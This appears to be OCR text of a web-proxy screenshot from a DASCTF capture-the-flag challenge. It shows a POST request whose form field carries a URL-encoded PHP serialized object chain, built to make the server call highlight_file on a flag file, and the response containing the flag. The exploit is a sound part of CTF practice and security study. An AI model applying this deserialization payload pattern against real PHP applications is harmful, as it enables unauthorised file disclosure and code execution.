 1 × 2 × 3 × 4 × +
发送 取消 < ▼ > ▼ 跟随重定向
请求
美化 Raw Hex \n ☰
1 POST /p0p.php HTTP/1.1
2 Host: tcp.cloud.dasctf.com:20706
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 531
11
12 CTF=
O%3A3%3A%22Bei%22%3A4%3A%7Bs%3A3%3A%22rce%22%3Bs%3A19%3A%22%2Ftmp
%2Fcatcatf1ag.txt%22%3Bs%3A4%3A%22rce1%22%3Bs%3A0%3A%22%22%3Bs%3A
3%3A%22CTF%22%3BO%3A4%3A%22Yang%22%3A1%3A%7Bs%3A6%3A%22finish%22%
3BO%3A8%3A%22stdClass%22%3A1%3A%7Bs%3A6%3A%22finish%22%3Bb%3A1%3B
%7D%7Ds%3A4%3A%22fine%22%3BO%3A4%3A%22Yang%22%3A3%3A%7Bs%3A3%3A%2
2key%22%3Bb%3A1%3Bs%3A6%3A%22finish%22%3BO%3A8%3A%22stdClass%22%3
A1%3A%7Bs%3A6%3A%22finish%22%3Bb%3A1%3B%7Ds%3A3%3A%22now%22%3Ba%3
A1%3A%7Bs%3A4%3A%22YCB1%22%3Bs%3A14%3A%22highlight_file%22%3B%7D%
7D%7D
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 found
2 Host: tcp.cloud.dasctf.com:20706
3 Date: Sat, 02 Sep 2023 04:55:08 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.21
6 Location:https://passer-by.com/pacman/
7 Content-type: text/html; charset=UTF-8
8
9 <code>
<span style="color: #000000">
10 DASCTF{80847543225800725432545200864731} <br />
</span>
11 </code>
# ./▯hint.zip
12